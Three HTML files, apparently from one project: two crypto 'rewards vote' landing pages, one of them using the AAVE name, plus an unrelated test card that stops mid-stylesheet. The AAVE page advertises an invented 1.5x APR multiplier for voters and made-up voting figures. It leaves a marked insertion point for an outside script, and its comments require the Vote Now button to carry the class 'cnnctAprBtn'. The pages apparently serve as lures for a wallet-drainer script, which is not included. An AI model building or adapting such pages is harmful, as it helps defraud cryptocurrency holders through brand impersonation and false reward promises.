
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Season 2 Rewards Vote</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg: #f5f7f4;
            --paper: #ffffff;
            --ink: #0b1711;
            --muted: #69766f;
            --line: rgba(11, 23, 17, 0.11);
            --dark: #0d1511;
            --dark-2: #151f19;
            --green: #00d395;
            --green-deep: #00a876;
            --lime: #d7ff62;
            --cream: #eef5e8;
            --shadow: 0 28px 80px rgba(13, 21, 17, 0.12);
        }

        * {
            box-sizing: border-box;
        }

        html,
        body {
            min-height: 100%;
            margin: 0;
        }

        body {
            font-family: "Inter", Arial, sans-serif;
            color: var(--ink);
            background:
                radial-gradient(circle at top left, rgba(0, 211, 149, 0.2), transparent 28rem),
                radial-gradient(circle at 88% 18%, rgba(215, 255, 98, 0.24), transparent 24rem),
                linear-gradient(180deg, #fbfcf8 0%, var(--bg) 52%, #edf4e8 100%);
            overflow-x: hidden;
        }

        body::before {
            content: "";
            position: fixed;
            inset: 0;
            pointer-events: none;
            background-image:
                linear-gradient(rgba(11, 23, 17, 0.045) 1px, transparent 1px),
                linear-gradient(90deg, rgba(11, 23, 17, 0.045) 1px, transparent 1px);
            background-size: 42px 42px;
            mask-image: linear-gradient(180deg, black 0%, transparent 74%);
        }

        a {
            color: inherit;
            text-decoration: none;
        }

        .shell {
            position: relative;
            z-index: 1;
            width: min(1200px, calc(100% - 40px));
            margin: 0 auto;
        }

        .nav {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 24px;
            padding: 24px 0;
        }

        .brand {
            display: inline-flex;
            align-items: center;
            gap: 12px;
            font-size: 1rem;
            font-weight: 900;
            letter-spacing: -0.04em;
        }

        .brand-mark {
            display: grid;
            width: 42px;
            height: 42px;
            place-items: center;
            border-radius: 50%;
            background:
                radial-gradient(circle at 30% 28%, #ffffff 0 12%, transparent 13%),
                linear-gradient(135deg, var(--green), var(--lime));
            box-shadow: 0 16px 40px rgba(0, 168, 118, 0.2);
            color: var(--dark);
            font-weight: 900;
        }

        .nav-links {
            display: flex;
            align-items: center;
            gap: 28px;
            color: #33433b;
            font-size: 0.92rem;
            font-weight: 750;
        }

        .nav-badge {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            min-height: 40px;
            padding: 0 16px;
            border: 1px solid var(--line);
            border-radius: 999px;
            background: rgba(255, 255, 255, 0.72);
            box-shadow: 0 12px 34px rgba(13, 21, 17, 0.08);
            color: #203229;
            font-size: 0.88rem;
            font-weight: 850;
            backdrop-filter: blur(16px);
        }

        .nav-badge::before {
            content: "";
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--green);
            box-shadow: 0 0 0 7px rgba(0, 211, 149, 0.13);
        }

        .hero {
            display: grid;
            grid-template-columns: minmax(0, 1.04fr) minmax(360px, 0.96fr);
            gap: 34px;
            align-items: stretch;
            min-height: calc(100vh - 90px);
            padding: 44px 0 68px;
        }

        .hero-copy {
            display: flex;
            flex-direction: column;
            justify-content: center;
            padding: clamp(28px, 5vw, 54px);
            border: 1px solid var(--line);
            border-radius: 38px;
            background:
                linear-gradient(145deg, rgba(255, 255, 255, 0.96), rgba(246, 250, 243, 0.88));
            box-shadow: var(--shadow);
        }

        .eyebrow {
            display: inline-flex;
            align-items: center;
            width: fit-content;
            gap: 10px;
            min-height: 42px;
            padding: 0 16px;
            margin-bottom: 28px;
            border: 1px solid rgba(0, 168, 118, 0.22);
            border-radius: 999px;
            background: rgba(0, 211, 149, 0.08);
            color: #006b51;
            font-size: 0.9rem;
            font-weight: 900;
        }

        .eyebrow::before {
            content: "";
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--green);
        }

        h1 {
            max-width: 820px;
            margin: 0;
            font-size: clamp(3.65rem, 8.2vw, 7.45rem);
            font-weight: 900;
            letter-spacing: -0.09em;
            line-height: 0.88;
        }

        .accent-text {
            display: block;
            background: linear-gradient(135deg, var(--green-deep), #244f35 58%, #111a15);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        .lead {
            max-width: 650px;
            margin: 28px 0 0;
            color: var(--muted);
            font-size: clamp(1.02rem, 1.8vw, 1.22rem);
            font-weight: 650;
            line-height: 1.62;
        }

        .cta-row {
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            gap: 18px;
            margin-top: 38px;
        }

        .cnnctAprBtn {
            position: relative;
            display: inline-flex;
            min-width: 214px;
            min-height: 64px;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            border: 0;
            border-radius: 18px;
            background:
                linear-gradient(135deg, #0d1511 0%, #16251d 48%, #00d395 100%);
            box-shadow:
                0 22px 48px rgba(0, 168, 118, 0.24),
                0 14px 34px rgba(13, 21, 17, 0.22),
                inset 0 1px 0 rgba(255, 255, 255, 0.26);
            color: #ffffff;
            cursor: pointer;
            font-family: inherit;
            font-size: 1.05rem;
            font-weight: 900;
            letter-spacing: -0.01em;
            transition: transform 180ms ease, box-shadow 180ms ease, filter 180ms ease;
        }

        .cnnctAprBtn::before {
            content: "";
            position: absolute;
            inset: 0;
            background:
                linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.26), transparent);
            transform: translateX(-120%);
            transition: transform 680ms ease;
        }

        .cnnctAprBtn:hover {
            transform: translateY(-2px);
            box-shadow:
                0 28px 62px rgba(0, 168, 118, 0.32),
                0 18px 42px rgba(13, 21, 17, 0.24);
            filter: saturate(1.06);
        }

        .cnnctAprBtn:hover::before {
            transform: translateX(120%);
        }

        .cnnctAprBtn:active {
            transform: translateY(0);
        }

        .trust-line {
            display: inline-flex;
            align-items: center;
            gap: 10px;
            color: #5f6f66;
            font-size: 0.92rem;
            font-weight: 750;
        }

        .trust-line span {
            width: 24px;
            height: 1px;
            background: rgba(11, 23, 17, 0.24);
        }

        .dashboard {
            display: grid;
            gap: 16px;
            align-content: center;
        }

        .terminal-card {
            position: relative;
            overflow: hidden;
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 34px;
            background:
                radial-gradient(circle at 22% 0%, rgba(0, 211, 149, 0.22), transparent 21rem),
                linear-gradient(145deg, var(--dark), var(--dark-2));
            box-shadow: 0 34px 90px rgba(13, 21, 17, 0.24);
            color: #f8fff9;
        }

        .terminal-head {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 18px;
            padding: 24px 24px 0;
        }

        .terminal-title {
            color: #e5f2ec;
            font-size: 0.92rem;
            font-weight: 850;
        }

        .dots {
            display: flex;
            gap: 7px;
        }

        .dots i {
            width: 10px;
            height: 10px;
            border-radius: 50%;
            background: rgba(255, 255, 255, 0.26);
        }

        .score {
            padding: 34px 24px 28px;
        }

        .score-label {
            color: #8ea99b;
            font-size: 0.86rem;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 0.08em;
        }

        .score-value {
            margin-top: 8px;
            font-size: clamp(3.1rem, 7vw, 5.1rem);
            font-weight: 900;
            letter-spacing: -0.08em;
            line-height: 0.95;
        }

        .score-value span {
            color: var(--green);
        }

        .progress {
            height: 12px;
            margin-top: 26px;
            overflow: hidden;
            border-radius: 999px;
            background: rgba(255, 255, 255, 0.09);
        }

        .progress span {
            display: block;
            width: 76%;
            height: 100%;
            border-radius: inherit;
            background: linear-gradient(90deg, var(--lime), var(--green));
            box-shadow: 0 0 26px rgba(0, 211, 149, 0.42);
        }

        .card-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
            margin-top: 16px;
        }

        .mini-card,
        .wide-card {
            border: 1px solid var(--line);
            border-radius: 28px;
            background: rgba(255, 255, 255, 0.78);
            box-shadow: 0 18px 48px rgba(13, 21, 17, 0.08);
            backdrop-filter: blur(18px);
        }

        .mini-card {
            padding: 22px;
        }

        .mini-card strong {
            display: block;
            font-size: 1.7rem;
            font-weight: 900;
            letter-spacing: -0.06em;
        }

        .mini-card span {
            display: block;
            margin-top: 6px;
            color: var(--muted);
            font-size: 0.88rem;
            font-weight: 750;
            line-height: 1.4;
        }

        .wide-card {
            display: grid;
            gap: 16px;
            padding: 22px;
        }

        .row {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 18px;
            padding-bottom: 16px;
            border-bottom: 1px solid rgba(11, 23, 17, 0.08);
        }

        .row:last-child {
            padding-bottom: 0;
            border-bottom: 0;
        }

        .row-title {
            color: #203229;
            font-size: 0.96rem;
            font-weight: 850;
        }

        .row-sub {
            margin-top: 4px;
            color: var(--muted);
            font-size: 0.82rem;
            font-weight: 700;
        }

        .row-pill {
            flex: 0 0 auto;
            padding: 8px 12px;
            border-radius: 999px;
            background: #e7f8ef;
            color: #007857;
            font-size: 0.78rem;
            font-weight: 900;
        }

        @media (max-width: 980px) {
            .nav-links,
            .nav-badge {
                display: none;
            }

            .hero {
                grid-template-columns: 1fr;
                min-height: auto;
            }
        }

        @media (max-width: 620px) {
            .shell {
                width: min(100% - 24px, 1200px);
            }

            .hero {
                padding-top: 28px;
            }

            .hero-copy {
                padding: 26px 20px;
                border-radius: 28px;
            }

            h1 {
                font-size: clamp(3.15rem, 18vw, 5rem);
            }

            .cta-row,
            .cnnctAprBtn {
                width: 100%;
            }

            .card-grid {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <header class="shell nav">
        <a class="brand" href="#">
            <span class="brand-mark">R</span>
            <span>Rewards Finance</span>
        </a>
        <nav class="nav-links" aria-label="Primary navigation">
            <a href="#">Protocol</a>
            <a href="#">Dashboard</a>
            <a href="#">Governance</a>
            <a href="#">Docs</a>
        </nav>
        <span class="nav-badge">Season 2 vote live</span>
    </header>

    <main class="shell hero">
        <section class="hero-copy" aria-labelledby="hero-title">
            <div class="eyebrow">Community rewards governance</div>
            <h1 id="hero-title">
                Season 2
                <span class="accent-text">Rewards Vote</span>
            </h1>
            <p class="lead">
                Participate in a community-style vote for the upcoming rewards date.
                Review the distribution window, check the dashboard preview, and submit your preference for the next season.
            </p>
            <div class="cta-row">
                <button class='cnnctAprBtn'>Vote Now</button>
                <div class="trust-line"><span></span> Secure-looking DeFi interface for a custom project</div>
            </div>
        </section>

        <aside class="dashboard" aria-label="Rewards dashboard preview">
            <div class="terminal-card">
                <div class="terminal-head">
                    <div class="terminal-title">Rewards Distribution Dashboard</div>
                    <div class="dots" aria-hidden="true">
                        <i></i>
                        <i></i>
                        <i></i>
                    </div>
                </div>
                <div class="score">
                    <div class="score-label">Season 2 readiness</div>
                    <div class="score-value">76<span>%</span></div>
                    <div class="progress" aria-hidden="true"><span></span></div>
                </div>
            </div>

            <div class="card-grid">
                <div class="mini-card">
                    <strong>$42.8M</strong>
                    <span>Projected community reward pool</span>
                </div>
                <div class="mini-card">
                    <strong>128K</strong>
                    <span>Eligible active wallets preview</span>
                </div>
            </div>

            <div class="wide-card">
                <div class="row">
                    <div>
                        <div class="row-title">Distribution window</div>
                        <div class="row-sub">Community vote determines the final date</div>
                    </div>
                    <div class="row-pill">Open</div>
                </div>
                <div class="row">
                    <div>
                        <div class="row-title">Voting method</div>
                        <div class="row-sub">Connect, review, and confirm preference</div>
                    </div>
                    <div class="row-pill">Live</div>
                </div>
            </div>
        </aside>
    </main>
</body>
</html>
</file>

<file: sites/aave-vote/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="AAVE rewards voting landing page.">
  <title>AAVE Rewards Vote</title>
  <style>
    :root {
      color-scheme: dark;
      --bg: #060711;
      --bg-2: #0d1020;
      --panel: rgba(17, 20, 38, 0.78);
      --panel-strong: rgba(24, 28, 52, 0.92);
      --line: rgba(255, 255, 255, 0.12);
      --text: #f8f7ff;
      --muted: #a9abc1;
      --purple: #8b5cf6;
      --purple-2: #c084fc;
      --cyan: #39d7ff;
      --green: #63f7bf;
      --pink: #ff5ccb;
      --black: #05050a;
      --shadow: 0 30px 90px rgba(0, 0, 0, 0.52);
    }

    * {
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      min-height: 100vh;
      margin: 0;
      overflow-x: hidden;
      font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
      color: var(--text);
      background:
        radial-gradient(circle at 18% 15%, rgba(139, 92, 246, 0.36), transparent 28rem),
        radial-gradient(circle at 82% 8%, rgba(57, 215, 255, 0.2), transparent 29rem),
        radial-gradient(circle at 76% 78%, rgba(255, 92, 203, 0.14), transparent 26rem),
        linear-gradient(135deg, #05050a 0%, #090b18 42%, #12152a 100%);
    }

    body::before {
      position: fixed;
      inset: 0;
      z-index: -2;
      content: "";
      background-image:
        linear-gradient(rgba(255, 255, 255, 0.038) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.038) 1px, transparent 1px);
      background-size: 78px 78px;
      mask-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.95), transparent 85%);
    }

    body::after {
      position: fixed;
      inset: auto -20% -36% -20%;
      z-index: -1;
      height: 54vh;
      content: "";
      background: radial-gradient(ellipse at center, rgba(139, 92, 246, 0.22), transparent 68%);
      filter: blur(22px);
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    .page {
      width: min(1180px, calc(100% - 40px));
      min-height: 100vh;
      margin: 0 auto;
      padding: 26px 0 62px;
    }

    .nav {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 24px;
      margin-bottom: 78px;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 12px;
      font-size: 17px;
      font-weight: 900;
      letter-spacing: -0.03em;
    }

    .brand-mark {
      display: grid;
      width: 42px;
      height: 42px;
      place-items: center;
      border: 1px solid rgba(255, 255, 255, 0.18);
      border-radius: 15px;
      color: #ffffff;
      background:
        linear-gradient(135deg, rgba(255, 255, 255, 0.2), transparent 42%),
        linear-gradient(135deg, var(--purple), var(--cyan));
      box-shadow: 0 14px 34px rgba(139, 92, 246, 0.28);
    }

    .brand small {
      display: block;
      margin-top: 2px;
      color: var(--muted);
      font-size: 11px;
      font-weight: 800;
      letter-spacing: 0.14em;
      text-transform: uppercase;
    }

    .nav-links {
      display: flex;
      align-items: center;
      gap: 28px;
      color: #c8c8d6;
      font-size: 14px;
      font-weight: 800;
    }

    .nav-pill {
      display: inline-flex;
      min-height: 44px;
      align-items: center;
      justify-content: center;
      padding: 0 20px;
      border: 1px solid rgba(255, 255, 255, 0.14);
      border-radius: 999px;
      color: #fff;
      background: rgba(255, 255, 255, 0.07);
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.08);
      backdrop-filter: blur(16px);
      font-size: 14px;
      font-weight: 900;
    }

    .hero {
      display: grid;
      grid-template-columns: minmax(0, 1fr) minmax(360px, 0.78fr);
      align-items: center;
      gap: 58px;
    }

    .badge {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 26px;
      padding: 9px 14px;
      border: 1px solid rgba(139, 92, 246, 0.34);
      border-radius: 999px;
      color: #e4d6ff;
      background: rgba(139, 92, 246, 0.12);
      box-shadow: 0 12px 34px rgba(139, 92, 246, 0.12);
      font-size: 13px;
      font-weight: 900;
      letter-spacing: 0.02em;
    }

    .badge::before,
    .live-dot::before {
      width: 9px;
      height: 9px;
      border-radius: 50%;
      content: "";
      background: var(--green);
      box-shadow: 0 0 0 6px rgba(99, 247, 191, 0.12), 0 0 18px rgba(99, 247, 191, 0.8);
    }

    h1 {
      max-width: 760px;
      margin: 0 0 26px;
      font-size: clamp(48px, 7.6vw, 98px);
      font-weight: 900;
      line-height: 0.9;
      letter-spacing: -0.082em;
    }

    .gradient-text {
      color: transparent;
      background: linear-gradient(105deg, #ffffff 0%, #cdb8ff 34%, #7ddfff 72%, #ffffff 100%);
      -webkit-background-clip: text;
      background-clip: text;
    }

    .lead {
      max-width: 680px;
      margin: 0 0 16px;
      color: #d9d9e8;
      font-size: clamp(19px, 2.1vw, 24px);
      font-weight: 750;
      line-height: 1.5;
    }

    .sublead {
      max-width: 640px;
      margin: 0 0 36px;
      color: var(--muted);
      font-size: clamp(17px, 1.7vw, 20px);
      font-weight: 700;
      line-height: 1.55;
    }

    .actions {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      gap: 16px;
      margin-bottom: 26px;
    }

    .cnnctAprBtn {
      display: inline-flex;
      min-height: 62px;
      align-items: center;
      justify-content: center;
      padding: 0 36px;
      border: 1px solid rgba(255, 255, 255, 0.16);
      border-radius: 999px;
      color: #ffffff;
      background:
        linear-gradient(135deg, rgba(255, 255, 255, 0.18), transparent 38%),
        linear-gradient(135deg, #0b0b14 0%, #3b1d78 38%, #8b5cf6 72%, #c084fc 100%);
      box-shadow:
        0 20px 50px rgba(139, 92, 246, 0.36),
        inset 0 1px 0 rgba(255, 255, 255, 0.22);
      cursor: pointer;
      font-size: 17px;
      font-weight: 950;
      letter-spacing: -0.02em;
      transition: transform 180ms ease, box-shadow 180ms ease, filter 180ms ease;
    }

    .cnnctAprBtn:hover {
      transform: translateY(-3px);
      box-shadow:
        0 26px 64px rgba(139, 92, 246, 0.46),
        inset 0 1px 0 rgba(255, 255, 255, 0.26);
      filter: saturate(1.12);
    }

    .secondary-link {
      display: inline-flex;
      min-height: 52px;
      align-items: center;
      justify-content: center;
      padding: 0 22px;
      border: 1px solid rgba(255, 255, 255, 0.12);
      border-radius: 999px;
      color: #d7d7e5;
      background: rgba(255, 255, 255, 0.055);
      backdrop-filter: blur(16px);
      font-size: 15px;
      font-weight: 850;
    }

    .stats-row {
      display: flex;
      flex-wrap: wrap;
      gap: 12px;
      color: var(--muted);
      font-size: 13px;
      font-weight: 800;
    }

    .stat-chip {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 9px 12px;
      border: 1px solid rgba(255, 255, 255, 0.12);
      border-radius: 999px;
      background: rgba(255, 255, 255, 0.055);
    }

    .stat-chip strong {
      color: #ffffff;
    }

    .visual-card {
      position: relative;
      overflow: hidden;
      min-height: 610px;
      padding: 30px;
      border: 1px solid var(--line);
      border-radius: 34px;
      background:
        linear-gradient(145deg, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.03)),
        var(--panel);
      box-shadow: var(--shadow);
      backdrop-filter: blur(24px);
    }

    .visual-card::before {
      position: absolute;
      inset: 1px;
      border-radius: 33px;
      content: "";
      background:
        radial-gradient(circle at 50% 18%, rgba(139, 92, 246, 0.3), transparent 16rem),
        radial-gradient(circle at 86% 70%, rgba(57, 215, 255, 0.14), transparent 18rem);
      pointer-events: none;
    }

    .visual-card > * {
      position: relative;
      z-index: 1;
    }

    .panel-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 18px;
      margin-bottom: 34px;
    }

    .live-dot {
      display: inline-flex;
      align-items: center;
      gap: 9px;
      padding: 9px 12px;
      border: 1px solid rgba(99, 247, 191, 0.22);
      border-radius: 999px;
      color: #cdfce8;
      background: rgba(99, 247, 191, 0.08);
      font-size: 12px;
      font-weight: 900;
      letter-spacing: 0.08em;
      text-transform: uppercase;
    }

    .apr-pill {
      padding: 9px 13px;
      border: 1px solid rgba(192, 132, 252, 0.24);
      border-radius: 999px;
      color: #f2dcff;
      background: rgba(139, 92, 246, 0.12);
      font-size: 12px;
      font-weight: 950;
    }

    .orb-wrap {
      display: grid;
      min-height: 210px;
      place-items: center;
      margin-bottom: 28px;
    }

    .orb {
      position: relative;
      width: 170px;
      height: 170px;
      border-radius: 50%;
      background:
        radial-gradient(circle at 33% 28%, rgba(255, 255, 255, 0.86), transparent 20%),
        linear-gradient(135deg, #9b7cff, #42d7ff 50%, #8b5cf6 100%);
      box-shadow:
        0 34px 70px rgba(139, 92, 246, 0.34),
        inset 0 -22px 30px rgba(6, 7, 17, 0.26);
    }

    .orb::before,
    .orb::after {
      position: absolute;
      inset: 18px;
      border: 1px solid rgba(255, 255, 255, 0.34);
      border-radius: 50%;
      content: "";
      transform: rotate(-18deg) scaleX(1.32);
    }

    .orb::after {
      inset: auto;
      left: 18px;
      right: 18px;
      bottom: -34px;
      height: 18px;
      border: 0;
      background: rgba(139, 92, 246, 0.24);
      filter: blur(7px);
      transform: none;
    }

    .pool-card {
      padding: 20px;
      border: 1px solid rgba(255, 255, 255, 0.12);
      border-radius: 22px;
      background: rgba(5, 5, 10, 0.38);
    }

    .pool-label {
      margin: 0 0 8px;
      color: var(--muted);
      font-size: 12px;
      font-weight: 900;
      letter-spacing: 0.1em;
      text-transform: uppercase;
    }

    .pool-value {
      display: flex;
      align-items: end;
      justify-content: space-between;
      gap: 16px;
      margin-bottom: 20px;
      font-size: 42px;
      font-weight: 950;
      letter-spacing: -0.06em;
    }

    .pool-value span {
      color: var(--green);
      font-size: 14px;
      font-weight: 900;
      letter-spacing: 0;
    }

    .progress {
      overflow: hidden;
      height: 10px;
      margin-bottom: 12px;
      border-radius: 999px;
      background: rgba(255, 255, 255, 0.08);
    }

    .progress span {
      display: block;
      width: 74%;
      height: 100%;
      border-radius: inherit;
      background: linear-gradient(90deg, var(--purple), var(--pink), var(--cyan));
    }

    .progress-meta {
      display: flex;
      justify-content: space-between;
      gap: 18px;
      color: var(--muted);
      font-size: 12px;
      font-weight: 850;
    }

    .proposal-list {
      display: grid;
      gap: 12px;
      margin: 20px 0 0;
      padding: 0;
      list-style: none;
    }

    .proposal {
      display: grid;
      grid-template-columns: 42px 1fr auto;
      align-items: center;
      gap: 12px;
      padding: 13px;
      border: 1px solid rgba(255, 255, 255, 0.1);
      border-radius: 18px;
      background: rgba(255, 255, 255, 0.055);
    }

    .proposal-icon {
      display: grid;
      width: 38px;
      height: 38px;
      place-items: center;
      border-radius: 14px;
      color: #fff;
      background: linear-gradient(135deg, #222236, #8b5cf6);
      font-size: 12px;
      font-weight: 950;
    }

    .proposal strong {
      display: block;
      margin-bottom: 2px;
      font-size: 14px;
      font-weight: 950;
    }

    .proposal small {
      color: var(--muted);
      font-size: 12px;
      font-weight: 750;
    }

    .proposal-percent {
      color: #d7c5ff;
      font-size: 14px;
      font-weight: 950;
    }

    @media (max-width: 900px) {
      .nav {
        margin-bottom: 50px;
      }

      .nav-links {
        display: none;
      }

      .hero {
        grid-template-columns: 1fr;
      }

      .visual-card {
        min-height: auto;
      }
    }

    @media (max-width: 560px) {
      .page {
        width: min(100% - 26px, 520px);
        padding-top: 16px;
      }

      .nav-pill {
        display: none;
      }

      h1 {
        font-size: clamp(42px, 15vw, 66px);
      }

      .actions,
      .cnnctAprBtn,
      .secondary-link {
        width: 100%;
      }

      .visual-card {
        padding: 22px;
        border-radius: 26px;
      }

      .proposal {
        grid-template-columns: 42px 1fr;
      }

      .proposal-percent {
        grid-column: 2;
      }
    }
  </style>

  <!-- SCRIPT INSERTION POINT:
       If you have your own trusted/approved script, place it here before </head>. -->
</head>
<body>
  <main class="page">
    <header class="nav">
      <a class="brand" href="#" aria-label="AAVE rewards vote home">
        <span class="brand-mark">A</span>
        <span>AAVE Vote<small>Rewards</small></span>
      </a>
      <nav class="nav-links" aria-label="Primary navigation">
        <a href="#markets">Markets</a>
        <a href="#governance">Governance</a>
        <a href="#rewards">Rewards</a>
        <a href="#vote">Vote</a>
      </nav>
      <a class="nav-pill" href="#vote">Live vote</a>
    </header>

    <section class="hero" id="vote">
      <div class="copy">
        <div class="badge">AAVE rewards vote is open</div>
        <h1><span class="gradient-text">Choose the next AAVE rewards date.</span></h1>
        <p class="lead">The community is choosing the next AAVE rewards date, make your voice heard.</p>
        <p class="sublead">Each voter will get a 1.5x APR multiplier on their active positions</p>

        <div class="actions">
          <!-- Vote Now button class is here. The required class is cnnctAprBtn. -->
          <button class="cnnctAprBtn" type="button">Vote Now</button>
          <a class="secondary-link" href="#rewards">View rewards</a>
        </div>

        <div class="stats-row">
          <span class="stat-chip"><strong>Epoch 14</strong></span>
          <span class="stat-chip">Voting closes in <strong>3d 14h</strong></span>
          <span class="stat-chip">Multiplier <strong>1.5x APR</strong></span>
        </div>
      </div>

      <aside class="visual-card" id="rewards" aria-label="AAVE rewards voting summary">
        <div class="panel-top">
          <span class="live-dot">Live voting</span>
          <span class="apr-pill">+1.5x APR</span>
        </div>

        <div class="orb-wrap" aria-hidden="true">
          <div class="orb"></div>
        </div>

        <div class="pool-card">
          <p class="pool-label">Active rewards pool</p>
          <div class="pool-value">2.8M <span>$AAVE</span></div>
          <div class="progress"><span></span></div>
          <div class="progress-meta">
            <span>74% community signal</span>
            <span>12,830 voters</span>
          </div>
        </div>

        <ul class="proposal-list" aria-label="Reward date proposals">
          <li class="proposal">
            <span class="proposal-icon">J7</span>
            <span><strong>Early rewards cycle</strong><small>3,204 voters</small></span>
            <span class="proposal-percent">28.4%</span>
          </li>
          <li class="proposal">
            <span class="proposal-icon">J14</span>
            <span><strong>Mid-cycle rewards</strong><small>2,118 voters</small></span>
            <span class="proposal-percent">21.9%</span>
          </li>
          <li class="proposal">
            <span class="proposal-icon">J30</span>
            <span><strong>End-cycle rewards</strong><small>1,742 voters</small></span>
            <span class="proposal-percent">16.8%</span>
          </li>
        </ul>
      </aside>
    </section>
  </main>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>ELEVEN TEST</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #050505;
            --bg-2: #0c0c0c;
            --card: rgba(255, 255, 255, 0.96);
            --text: #0a0a0a;
            --muted: #6b7280;
            --line: rgba(255, 255, 255, 0.08);
            --border: #0a0a0a;
            --shadow: 0 30px 80px rgba(0, 0, 0, 0.45);

            --btn-dark: #0a0a0a;
            --btn-dark-hover: #1a1a1a;
            --btn-light: #ffffff;
            --btn-light-hover: #f3f4f6;
            --btn-soft: #ededed;
            --btn-soft-hover: #e3e3e3;
        }

        * {
            box-sizing: border-box;
        }

        html,
        body {
            margin: 0;
            min-height: 100%;
        }

        body {
            font-family: "Inter", Arial, sans-serif;
            background:
                radial-gradient(circle at top left, rgba(255, 255, 255, 0.08), transparent 28%),
                radial-gradient(circle at bottom right, rgba(255, 255, 255, 0.06), transparent 30%),
                linear-gradient(180deg, var(--bg), var(--bg-2));
            min-height: 100svh;
            display: grid;
            place-items: center;
            padding: 24px;
            color: var(--text);
            overflow: hidden;
        }

        body::before {
            content: "";
            position: fixed;
            inset: 0;
            pointer-events: none;
            background-image:
                linear-gradient(rgba(255, 255, 255, 0.04) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255, 255, 255, 0.04) 1px, transparent 1px);
            background-size: 32px 32px;
            mask-image: radial-gradient(circle at center, black 40%, transparent 90%);
            opacity: 0.28;
        }

        body::after {
            content: "";
            position: fixed;
            width: 540px;
            height: 540px;
            border-radius: 50%;
            background: radial-gradient(circle, rgba(255, 255, 255, 0.12), transparent 68%);
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            pointer-events: none;
            filter: blur(10px);
            opacity: 0.8;
        }

        .card {
            position: relative;
            width: min(100%, 480px);
            background: var(--card);
            border: 1px solid rgba(10, 10, 10, 0.95);
            box-shadow: var(--shadow);
            padding: 28px 24px 22px;
            overflow: hidden;
            backdrop-filter: blur(8px);
        }

        .card::before {
            content: "";
            position: absolute;
            inset: 0;
            pointer-events: none;
            background:
                linear-gradient(135deg, rgba(255, 255, 255, 0.55), transparent 30%),
                linear-gradient(315deg, rgba(0, 0, 0, 0.04), transparent 35%);
        }

        .topline {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            margin-bottom: 14px;
            padding: 7px 11px;
            border: 1px solid #111;
            background: #fff;
            font-size: 0.72rem;
            font-weight: 800;
            letter-spacing: 0.18em;
            text-transform: uppercase;
        }

        .topline::before {
            content: "";
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: #0a0a0a;
            display: inline-block;
        }

        h1 {
            margin: 0;
            font-size: clamp(1.7rem, 5vw, 2.2rem);
            letter-spacing: 0.22em;
            text-transform: uppercase;
            font-weight: 800;
            line-height: 1;
        }

        .subtitle {
            margin: 14px 0 24px;
            color: var(--muted);
            font-size: 0.97rem;
            line-height: 1.55;
            font-weight: 600;
            max-width: 32ch;
        }

        .button-stack {
            display: grid;
            gap: 12px;
            margin-top: 10px;
        }

        .btn {
            position: relative;
            width: 100%;
            min-height: 56px;
            padding: 16px 18px;
            border: 1.5px solid var(--border);
            background: var(--btn-dark);
            color: #fff;
            cursor: pointer;
            transition:
                transform 0.12s ease,
                background 0.18s ease,
                box-shadow 0.18s ease,
                border-color 0.18s ease;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            font-size: 0.95rem;
            font-weight: 800;
            text-align: left;
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 14px;
            touch-action: manipulation;
            overflow: hidden;
        }

        .btn::before {
            content: "";
            position: absolute;
            inset: 0;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.12), transparent);
            transform: translateX(-120%);
            transition: transform 0.55s ease;
            pointer-events: none;
        }

        .btn:hover::before {
            transform: translateX(120%);
        }

        .btn:hover {
            transform: translateY(-1px);
            box-shadow: 0 12px 28px rgba(0, 0, 0, 0.14);
        }

        .btn:active {
            transform: translateY(1px);
        }

        .btn-label {
            display: flex;
            flex-direction: column;
            gap: 3px;
        }

        .btn-title {
            font-size: 0.95rem;
            line-height: 1.1;
        }

        .btn-sub {
            font-size: 0.72rem;
            font-weight: 700;
            letter-spacing: 0.06em;
            text-transform: none;
